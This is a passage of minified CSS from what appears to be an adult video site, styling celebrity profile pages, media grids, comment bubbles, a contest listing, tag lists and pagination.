.celebrity_avatar a:focus,.content_section_celebrity_discussion .celebrity_header_avatar .celebrity_avatar a:hover,.content_section_celebrity_page .celebrity_header_avatar .celebrity_avatar a:focus,.content_section_celebrity_page .celebrity_header_avatar .celebrity_avatar a:hover{color:#fff!important}.content_section_celebrity_discussion .celebrity_header_info_wrapper,.content_section_celebrity_page .celebrity_header_info_wrapper{margin-left:10px;width:100%}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_header_top,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_header_top{height:65px}@media (min-width:360px){.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_header_top,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_header_top{height:70px}}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_header_top a:focus,.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_header_top a:hover,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_header_top a:focus,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_header_top a:hover{color:#fff!important}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_title,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_title{font-size:13px}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_aliases,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_aliases{font-size:13px;font-weight:400;color:#828282}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_likes,.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_photos,.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_videos,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_likes,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_photos,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_videos{float:left;width:33%;max-width:55px;display:-ms-grid;display:grid;text-align:center}@media (min-width:768px){.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_likes,.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_photos,.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_videos,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_likes,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_photos,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_videos{float:initial}}.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_space,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_space{border-left:1px solid;border-color:transparent;margin-top:1px;text-align:center;float:left;height:0;width:100%}@media (min-width:360px){.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_space,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_space{height:35px}}@media (min-width:768px){.content_section_celebrity_discussion .celebrity_header_info_wrapper .celebrity_space,.content_section_celebrity_page .celebrity_header_info_wrapper .celebrity_space{float:initial;height:34px;width:10px;border-color:#b6b6b0}}.content_section_celebrity_discussion .celebrity_social_link,.content_section_celebrity_page .celebrity_social_link{margin:0 5px 5px 0;width:auto;min-width:92px;padding:5px 0;text-align:center;border-radius:2px;float:left}@media (min-width:360px){.content_section_celebrity_discussion .celebrity_social_link,.content_section_celebrity_page .celebrity_social_link{width:100px;margin:5px}}.content_section_celebrity_discussion .celebrity_social_link img,.content_section_celebrity_page .celebrity_social_link img{margin:-2px 5px 0 0}.content_section_celebrity_discussion .celebrity_header_stats,.content_section_celebrity_page .celebrity_header_stats{display:block}@media (min-width:768px){.content_section_celebrity_discussion .celebrity_header_stats,.content_section_celebrity_page .celebrity_header_stats{display:-webkit-box;display:-ms-flexbox;display:flex}}.content_section_celebrity_discussion .celebrity_header_social_desktop,.content_section_celebrity_page .celebrity_header_social_desktop{display:block}.content_section_celebrity_discussion .celebrity_header_social_mobile,.content_section_celebrity_page .celebrity_header_social_mobile{display:block;width:100%}.content_section_celebrity_discussion .celebrity_header_social_mobile .celebrity_social_link,.content_section_celebrity_page .celebrity_header_social_mobile .celebrity_social_link{float:left;margin:5px}.celebrity_discussion_header .content_section_title{display:none}.content_section_celebrity_feed{width:calc(100% - 10px);max-width:670px;margin:5px auto 0 auto}@media (min-width:480px){.content_section_celebrity_feed{width:calc(100% - 20px)}}.content_section_celebrity_feed .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%;padding-bottom:3px}.celebrity_add_profile_picture_wrapper{position:relative;width:36px;height:36px;border-radius:50%;border:2px solid #5f5f5f}.celebrity_add_profile_picture_wrapper #celebrity_profile_picture{position:relative;width:36px;height:36px;border-radius:50%}.celebrity_add_profile_picture_wrapper .icon{position:absolute;left:10px;top:10px}.celebrity_add_profile_picture_wrapper #profile_picture_file{opacity:0;position:absolute;left:0;top:0;width:36px;height:36px;border-radius:50%}.celebrity_modal_wrapper{display:none;position:absolute;top:0;z-index:4;color:#000;background-color:#fff;width:270px;height:360px;margin-top:5px;margin-left:20px}.celebrity_modal_wrapper .celebrity_modal_title{padding:5px}.celebrity_modal_wrapper .celebrity_modal_title .icon{margin-right:5px}.celebrity_modal_wrapper .celebrity_picture_edit{padding:25px 10px}.celebrity_modal_wrapper .celebrity_picture_zoom_wrapper{position:absolute;top:20px;width:100%;padding:10px;text-align:center}.celebrity_modal_wrapper .celebrity_picture_button_wrapper{position:absolute;bottom:0;width:100%;padding:10px;text-align:center}.celebrity_modal_wrapper .celebrity_picture_button{margin:0 5px}.content_section_celebrity_add,.content_section_celebrity_edit{margin:10px auto 5px auto;padding:0 5px;max-width:670px}.content_section_celebrity_add .content_section_title,.content_section_celebrity_edit .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%;padding-bottom:3px}.content_section_celebrity_add .celebrity_add_form_container,.content_section_celebrity_add .celebrity_edit_form_container,.content_section_celebrity_edit .celebrity_add_form_container,.content_section_celebrity_edit .celebrity_edit_form_container{margin-bottom:10px}.content_section_celebrity_add .celebrity_add_form_container form,.content_section_celebrity_add .celebrity_edit_form_container form,.content_section_celebrity_edit .celebrity_add_form_container form,.content_section_celebrity_edit .celebrity_edit_form_container form{position:relative}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group{min-height:50px;padding-top:5px;margin:0 auto 5px auto}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group input,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group input,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group input,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group input{width:calc(100% - 12px);height:28px}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group input.logo,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group input.logo,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group input.logo,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group input.logo{width:calc(100% - 52px);padding-left:45px}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group .bootstrap-tagsinput,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group .bootstrap-tagsinput,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group .bootstrap-tagsinput,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group .bootstrap-tagsinput{width:calc(100% - 15px);max-width:calc(100% - 15px);text-align:left;padding:0 6px;border-radius:0}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group .editor_tag,.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group .label-info,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group .editor_tag,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group .label-info,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group .editor_tag,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group .label-info,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group .editor_tag,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group .label-info{display:inline-block;margin:2px;background-color:#55acee;padding:0 5px 2px 5px;border-radius:3px;white-space:nowrap}.content_section_celebrity_add .celebrity_add_form_container .celebrity_form_input_group .logo_container,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_form_input_group .logo_container,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_form_input_group .logo_container,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_form_input_group .logo_container{position:absolute;padding:5px 10px 0 10px;height:25px;border-right:1px solid;border-color:#e1e1e1}.content_section_celebrity_add .celebrity_add_form_container .celebrity_add_profile_picture_wrapper,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_add_profile_picture_wrapper,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_add_profile_picture_wrapper,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_add_profile_picture_wrapper{float:left}.content_section_celebrity_add .celebrity_add_form_container .celebrity_add_profile_picture_span,.content_section_celebrity_add .celebrity_edit_form_container .celebrity_add_profile_picture_span,.content_section_celebrity_edit .celebrity_add_form_container .celebrity_add_profile_picture_span,.content_section_celebrity_edit .celebrity_edit_form_container .celebrity_add_profile_picture_span{margin-left:10px;top:12px;position:relative;font-size:11px;color:#828282}.celebrity_header_stats .celebrity_interactive_button{float:left;padding-top:8px;width:20%;max-width:33px;text-align:center;position:relative;cursor:pointer}@media (min-width:768px){.celebrity_header_stats .celebrity_interactive_button{float:initial}}.celebrity_header_stats .celebrity_interactive_button.is_favorite .active{display:block}.celebrity_header_stats .celebrity_interactive_button .active{display:none}.celebrity_header_stats .celebrity_interactive_button i{left:5px;position:absolute}.celebrity_footer_stats{display:-webkit-box;display:-ms-flexbox;display:flex}.celebrity_footer_stats .celebrity_interactive_button{float:left;padding-top:10px;width:40px;text-align:center;position:relative;height:20px;margin:5px 0;cursor:pointer}.celebrity_footer_stats .celebrity_interactive_button.is_favorite .active{display:block}.celebrity_footer_stats .celebrity_interactive_button .active{display:none}.celebrity_footer_stats .celebrity_interactive_button i{left:5px;position:absolute}.centered_wrapper{padding-top:5px;margin:0 auto 5px auto;text-align:center}.centered_wrapper .btn_default:focus,.centered_wrapper .btn_default:hover{color:#fff!important}.submit_wrapper{padding-top:5px;margin:0 auto 5px auto;text-align:right}.submit_wrapper .btn_default:focus,.submit_wrapper .btn_default:hover{color:#fff!important}.celebrity_medias .media_image{width:calc(((100vw - 10px) - 10px)/ 2);height:calc((((100vw - 10px) - 10px)/ 2) * .9435);max-width:240px;max-height:254px;overflow:hidden;float:left;margin:5px;border-radius:5px}.celebrity_medias .media_image a{position:relative;width:100%;height:100%}.celebrity_medias .media_image img{object-fit:cover;object-position:center;height:100%;width:100%}.content_celebrity_feed .icon_container,.content_celebrity_media .icon_container,.content_celebrity_page .icon_container{display:inline-block;margin:5px}.content_celebrity_feed .icon_container .icon,.content_celebrity_media .icon_container .icon,.content_celebrity_page .icon_container .icon{margin-right:5px}.content_celebrity_feed .existing_comment_wrapper,.content_celebrity_media .existing_comment_wrapper,.content_celebrity_page .existing_comment_wrapper{margin:12px 0;position:relative;border:none}.content_celebrity_feed .existing_comment_wrapper .avatar,.content_celebrity_media .existing_comment_wrapper .avatar,.content_celebrity_page .existing_comment_wrapper .avatar{width:30px;height:30px;border-radius:50%;background-color:#000;float:left;background-size:contain}.content_celebrity_feed .existing_comment_wrapper .arrow,.content_celebrity_media .existing_comment_wrapper .arrow,.content_celebrity_page .existing_comment_wrapper .arrow{position:absolute;background-color:#000;width:10px;height:10px;left:36px;top:10px;rotate:45deg}.content_celebrity_feed .existing_comment_wrapper .content,.content_celebrity_media .existing_comment_wrapper .content,.content_celebrity_page .existing_comment_wrapper .content{margin-left:10px;padding:8px 10px;border-radius:5px;top:5px;position:relative;background-color:#000;color:#f8f8f0}.content_celebrity_feed .current_user_comment .avatar,.content_celebrity_media .current_user_comment .avatar,.content_celebrity_page .current_user_comment .avatar{float:right;background-color:#be0000;background-size:contain}.content_celebrity_feed .current_user_comment .arrow,.content_celebrity_media .current_user_comment .arrow,.content_celebrity_page .current_user_comment .arrow{left:initial;right:36px;background-color:#be0000;color:#000}.content_celebrity_feed .current_user_comment .content,.content_celebrity_media .current_user_comment .content,.content_celebrity_page .current_user_comment .content{position:absolute;top:-3px;right:40px;background-color:#be0000;color:#000}.content_celebrity_feed .discussion_input,.content_celebrity_feed .feed_input,.content_celebrity_feed .media_input,.content_celebrity_media .discussion_input,.content_celebrity_media .feed_input,.content_celebrity_media .media_input,.content_celebrity_page .discussion_input,.content_celebrity_page .feed_input,.content_celebrity_page .media_input{margin-top:5px;width:100%;height:50px}.content_section_celebrity_media_post{width:calc(100% - 10px);max-width:1000px;margin:5px auto 0 auto}.content_section_celebrity_media_post .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%;padding-bottom:3px}@media (min-width:480px){.content_section_celebrity_media_post{width:calc(100% - 20px)}}.content_section_celebrity_media_post .content_celebrity_media_page{max-width:1000px;width:100%;margin:auto}.content_section_celebrity_media_post .content_celebrity_media_page .celebrity_avatar{position:relative;display:block;margin-bottom:10px}.content_section_celebrity_media_post .content_celebrity_media_page .celebrity_avatar a:focus,.content_section_celebrity_media_post .content_celebrity_media_page .celebrity_avatar a:hover{color:#fff!important}.content_section_celebrity_media_post .content_celebrity_media_page .celebrity_avatar .post_media_info{position:absolute;top:10px;right:0}.content_section_celebrity_media_post .content_celebrity_media_page .celebrity_title{font-size:13px}.content_section_celebrity_media_post .content_celebrity_media_page .celebrity_aliases{font-size:13px;font-weight:400;color:#828282}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container{max-width:1000px;max-height:860px;height:auto;margin-top:10px;margin:auto;text-align:center;position:relative;overflow:hidden}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container .video_bg{position:absolute}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container.media_container_video{display:block}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container.media_container_video .play_button{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);pointer-events:none}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container.media_container_video .play_button.active{display:none}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container .media_orientation_portrait{max-height:860px;max-width:100%}.content_section_celebrity_media_post .content_celebrity_media_page .post_media_container .media_orientation_landscape{max-height:auto;max-width:100%}.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons{width:100%;margin-top:20px}.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons .previous_button{float:left;width:calc(50% - 45px);height:20px;margin-right:30px}.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons .previous_button:focus,.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons .previous_button:hover{color:#fff!important}.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons .next_button{display:inline-block;width:calc(50% - 45px);height:20px}.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons .next_button:focus,.content_section_celebrity_media_post .content_celebrity_media_page .navigation_buttons .next_button:hover{color:#fff!important}.content_celebrity_media{margin:10px 5px;max-width:1000px}@media (min-width:968px){.content_celebrity_media{margin:10px auto}}.content_section_celebrity_media,.content_section_search_celebrities{margin:10px auto 5px auto;max-width:1000px}.content_section_celebrity_media .content_section_title,.content_section_search_celebrities .content_section_title{display:block;width:100%;padding-bottom:3px}@media (min-width:768px){.content_section_celebrity_media .content_section_title,.content_section_search_celebrities .content_section_title{margin-left:5px}}.content_section_search_celebrities .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%;padding-bottom:3px}.content_section_search_celebrities h1{font-weight:400!important}.media_image{position:relative}.media_image a{display:block;position:relative;width:100%;height:100%}.media_image a:hover{color:#fff!important}.media_image .play_button{position:absolute;width:67px!important;height:67px!important;top:calc(50% - 33px);left:calc(50% - 33px)}.media_image .play_button_small{position:absolute;width:50px!important;height:50px!important;top:calc(50% - 25px);left:calc(50% - 25px)}.media_info_box{position:absolute;width:calc(100% - 10px);margin:0 5px;bottom:10px;display:-ms-grid;display:grid}.media_info_box .celebrity_avatar{width:36px;height:36px;border-radius:50%;border:2px solid;border-color:#eeb310;background-size:cover;background-color:#000;margin:0;display:block}.media_info_box .celebrity_avatar a:focus,.media_info_box .celebrity_avatar a:hover{color:#fff!important}.media_info_box .celebrity_name{text-shadow:1px 1px 1px #000}.content_section_celebrity_top_photos .content_section_title,.content_section_celebrity_top_videos .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%;padding-bottom:3px}.footer_wrapper_page_celebrity_home{border-top:none}.sidebar_celebrity_menu .celebrity_title{overflow:hidden;text-overflow:ellipsis;width:calc(100% - 40px);display:inline-block;margin-top:5px}.sidebar_celebrity_menu .sidebar_subsection_celebrity_leaks .sidebar_section_item{margin-top:5px}.sidebar_celebrity_menu .celebrity_webcams .sidebar_section_item{height:18px!important;height:30px!important;margin-top:5px}.sidebar_celebrity_menu .celebrity_webcams .sidebar_celebrity_webcam{position:relative;margin-right:5px;border-radius:50%;height:26px;width:26px;cursor:pointer;border:2px solid;border-color:#c80000}.sidebar_celebrity_menu .celebrity_webcams .celebrity_webcam_title{margin-top:5px}.sidebar_celebrity_menu .sidebar_top_celebrity_wrapper .celebrity_avatar{display:block;height:30px;margin-top:5px}.sidebar_celebrity_menu .sidebar_top_celebrity_wrapper .celebrity_avatar a{height:100%}.sidebar_celebrity_menu .sidebar_top_celebrity_wrapper .celebrity_avatar .avatar{position:relative;margin-right:5px;border-radius:50%;height:26px;width:26px;cursor:pointer;border:2px solid;border-color:#c80000}.custom-icon-ic_16_head_mn_webcams{width:16px;height:16px;background-image:url(../../default/img/icons/ic_16_head_mn_webcams_anim.png)}.custom-icon-ic_12_webcam_blink{width:12px;height:12px;background-image:url(../../default/img/icons/ic_12_webcam_blink.png)}.custom-icon-ic_16_head_mn_premium{width:16px;height:16px;background-image:url(../../default/img/icons/ic_16_head_mn_premium.png)}.main_webapp_wrapper{max-width:600px;margin:auto}.main_webapp_wrapper .main_webapp_container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:10px 5px;text-align:center;width:calc(100% - 10px)}.main_webapp_wrapper .main_webapp_container .sub_container{width:50%}.main_webapp_wrapper .webapp_tab_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-top:5px;margin-left:5px;z-index:1}.main_webapp_wrapper .webapp_tab_wrapper .tab_btn{margin:0 20px 0 0;cursor:pointer;font-size:15px;line-height:19px;font-weight:700;padding-bottom:4px}.main_webapp_wrapper .webapp_tab_wrapper .tab_btn.tab_active{border-bottom:2px solid #eeb310}.main_webapp_wrapper .webapp_tab_wrapper .tab_btn .tab_title{padding:0 5px}.main_webapp_wrapper .webapp_explanation_wrapper{margin:5px 5px 5px 15px;position:relative}.main_webapp_wrapper .webapp_explanation_wrapper .webapp_explanation{margin:10px 0}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_step{display:block;padding-bottom:10px;width:100%;border-left:3px solid #c6c6c6}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_step.last_step{border-color:transparent}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_number{position:absolute;background-color:#be0000;border-radius:50%;width:18px;height:18px;text-align:center;line-height:17px;font-weight:bolder;color:#fff;font-size:11px;margin-left:-10px}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_text{width:100%;margin-left:15px;position:relative}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_text .alternative_explanation_text{width:100%}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_arrow{position:absolute;top:0;right:0}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_pic{width:65%;text-align:center;margin:auto}.main_webapp_wrapper .webapp_explanation_wrapper .webapp_example_icons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:calc(100% - 40px);margin:0 20px 5px 20px}.main_webapp_wrapper .webapp_explanation_wrapper .webapp_example_icons .app_logo{display:block;cursor:pointer;text-align:center;width:25%}.main_webapp_wrapper .webapp_explanation_wrapper .webapp_example_icons .app_logo .icon{display:block;margin:auto}.pagination{text-align:center;margin:15px 0}.pagination .pagination_page,.pagination .pagination_space{width:28px;height:28px;line-height:29px;display:inline-block;border-radius:2px}.pagination .pagination_space{width:30px}.pagination .live_pagination{color:#000;background-color:#f8f8f0;display:inline-block;padding:0 5px}.pagination .live_pagination a{color:#000}.pagination .live_pagination .pagination_page{display:inline-block;border:1px solid #e1e1e1;background-color:#fff}.pagination .live_pagination .pagination_page.current{background-color:#828282}.pagination .live_pagination .pagination_space{width:5px}@media (min-width:360px){.pagination .live_pagination .pagination_space{width:10px}}@media (min-width:480px){.pagination .live_pagination .pagination_space{width:20px}}@media (min-width:360px){.pagination .live_pagination .gap::before{content:"..."}}.pagination .live_pagination .ghost{display:none}@media (min-width:768px){.pagination .live_pagination .ghost{display:inline-block!important}}.pagination .fade_pagination{margin-top:5px;color:#828282}@media (min-width:768px){.pagination .fade_pagination{display:none;width:30px}}.pagination .fade_pagination a{color:#828282}.pagination .fade_pagination .pagination_page{height:30px;margin-top:5px;display:inline-block}.pagination .fade_pagination .pagination_space{width:20px;height:30px}.content_section_miss_wrapper{margin:0 5px}.content_section_miss_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#eeb310;display:block;width:100%;max-width:1280px;margin:auto;margin-bottom:5px}.content_section_miss_wrapper .title_wrapper{max-width:1280px;margin:auto}.content_section_miss_wrapper .title_wrapper .title_text{margin-top:5px}.content_section_miss_wrapper .miss_tubesite_top_container{max-width:1280px;margin:0 auto 10px auto}.content_section_miss_wrapper .origin_select_wrapper{position:relative;width:100%;max-width:480px;margin:auto}.content_section_miss_wrapper .origin_select_wrapper .origin_place_selector{width:100%}.content_section_miss_wrapper .miss_winner_wrapper{width:38%;float:left}@media (min-width:768px){.content_section_miss_wrapper .miss_winner_wrapper{width:40%;float:left}}.content_section_miss_wrapper .miss_winner_wrapper .miss_winner_img{width:100%;height:auto;max-width:300px;max-height:360px;margin:auto}.content_section_miss_wrapper .miss_video_winner_wrapper{position:relative;max-width:1168px;margin:auto}.content_section_miss_wrapper .miss_description_wrapper{width:60%;float:right}@media (min-width:768px){.content_section_miss_wrapper .miss_description_wrapper{width:60%;float:right}}.content_section_miss_wrapper .miss_description_wrapper a{text-decoration:underline;color:#be0000}.content_section_miss_wrapper .origin_list_wrapper{margin:5px 0}.content_section_miss_wrapper .origin_list_wrapper .origin_list_name{display:inline-table;width:50%;margin-bottom:5px;cursor:pointer}.content_section_miss_wrapper .miss_list_wrapper{display:block;position:relative;width:100%;margin-top:10px}@media (min-width:768px){.content_section_miss_wrapper .miss_list_wrapper{float:left}}.content_section_miss_wrapper .miss_list_wrapper .miss_list_container{margin-top:10px;width:100%;text-align:center}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper{box-shadow:0 1px 5px rgba(0,0,0,.24);position:relative;display:inline-block;width:45%;max-width:200px;height:auto;text-align:center;margin:15px 5px 5px 5px;background-color:#fff;border-radius:2px;vertical-align:middle;color:#000}@media (min-width:480px){.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper{width:30%}}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper img{width:100%;height:calc((50vw - 20px)/ (16/9))}@media (min-width:480px){.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper img{height:calc((33vw - 20px)/ (16/9))}}@media (min-width:768px){.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper img{height:112.5px}}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper header{position:absolute;width:calc(100% - 10px);padding:5px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_container{position:absolute;bottom:40px;width:100%}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_loading{opacity:.6}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats{position:absolute;right:0;bottom:0;left:0;display:inline-block;width:calc(100% - 6px);z-index:1;text-shadow:1px 1px 1px #000;height:18px;text-align:right;line-height:16px;font-size:11px;padding:0 3px;color:#fff}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats .bubble{position:relative;display:inline-block;width:-webkit-fit-content;width:fit-content;background-color:rgba(0,0,0,.5);margin-right:2px;border-radius:2px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats .bubble i{position:absolute;margin-left:5px;top:2px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats .bubble span{padding-right:5px;padding-left:20px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats .bubble_duration span{padding-left:5px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .miss_pornstar_img_container{width:80px;height:80px;border-radius:50%;margin:-10px auto 0 auto;background-color:#fff}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .miss_pornstar_img_container .miss_pornstar_img{margin-left:1px;padding-top:1px;width:78px;height:78px;border-radius:50%}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .country_region{text-overflow:ellipsis;width:calc(100% - 3px);white-space:nowrap;overflow:hidden}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .country_region .flag{width:18px;height:12px;margin:0 3px 3px 3px;overflow:hidden}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_img{background-color:#a9a9a9}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_text{height:6px;width:60%;background-color:#a9a9a9;margin:8px auto;padding:3px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_text_small{height:6px;width:30%;background-color:#a9a9a9;margin:8px auto;padding:3px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:90%;max-width:130px;height:35px;margin:auto}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block{height:100%;width:27px;background-color:#ff6800;border-radius:2px;margin:auto;border:1px solid #ff6800}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block .countdown_block_top{width:100%;height:50%;color:#fff;font-size:12px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block .countdown_block_bottom{width:100%;height:50%;background-color:#fff;color:#a9a9a9;font-size:12px}.content_section_tag_list_wrapper{position:relative;max-width:1000px;margin:15px auto auto auto!important}.content_section_tag_list_wrapper .mc_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;height:30px;border-bottom:1px solid #e1e1e1}.content_section_tag_list_wrapper .mc_wrapper a{width:auto;text-align:center;line-height:19px;padding:5px;cursor:pointer;font-weight:700;color:#000}@media (min-width:360px){.content_section_tag_list_wrapper .mc_wrapper a{min-width:75px}}@media (min-width:480px){.content_section_tag_list_wrapper .mc_wrapper a{min-width:80px}}.content_section_tag_list_wrapper .mc_wrapper a.checked{border-bottom:3px solid #eeb310}.content_section_tag_list_wrapper .search_tag_list_wrapper{text-align:center;margin-top:10px}.content_section_tag_list_wrapper .search_tag_list_wrapper input{width:275px;height:28px;margin:0;border-top-right-radius:initial;border-bottom-right-radius:initial}@media (min-width:480px){.content_section_tag_list_wrapper .search_tag_list_wrapper input{width:360px}}.content_section_tag_list_wrapper .search_tag_list_wrapper button{height:30px;padding:5px;border-left:0;border-top-left-radius:initial;border-bottom-left-radius:initial}@media (min-width:480px){.content_section_tag_list_wrapper .search_tag_list_wrapper button{padding:5px 8px}}.content_section_tag_list_wrapper .tag_tabs_wrapper{display:block;text-align:center;margin-top:5px;padding-bottom:5px;border-bottom:1px solid #e1e1e1}.content_section_tag_list_wrapper .tag_tabs_wrapper a{width:23px;font-weight:700;display:inline-block}.content_section_tag_list_wrapper .tag_list_container{padding:0 5px}.content_section_tag_list_wrapper .tag_list_container .tag_tab_title{font-weight:700;margin-top:10px}.content_section_tag_list_wrapper .tag_list_container .single_tag_container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:50%}@media (min-width:480px){.content_section_tag_list_wrapper .tag_list_container .single_tag_container{width:33%}}@media (min-width:768px){.content_section_tag_list_wrapper .tag_list_container .single_tag_container{width:25%}}@media (min-width:968px){.content_section_tag_list_wrapper .tag_list_container .single_tag_container{width:20%}}.content_section_tag_list_wrapper .tag_list_container .single_tag{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:18px;font-size:12px;background-color:#e2e2e2;color:#000;padding:2px 5px;margin:5px 5px 5px 0;border-radius:3px}.content_section_tag_list_wrapper .tag_list_container .single_tag .icon{margin-right:5px;margin-top:3px}.content_section_tag_list_wrapper .tag_list_container .single_tag .obfs,.content_section_tag_list_wrapper .tag_list_container .single_tag a{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;word-break:break-all;color:#000}@media (max-width:479px){.two_col .videos_grid_wrapper{margin:0}}@media (max-width:479px){.two_col .video_item_wrapper{width:calc(50vw - 2px);height:calc((50vw - 2px)/ (16/9));padding-bottom:45px;background-color:transparent}.two_col .video_item_wrapper.odd_item{margin-right:4px}.two_col 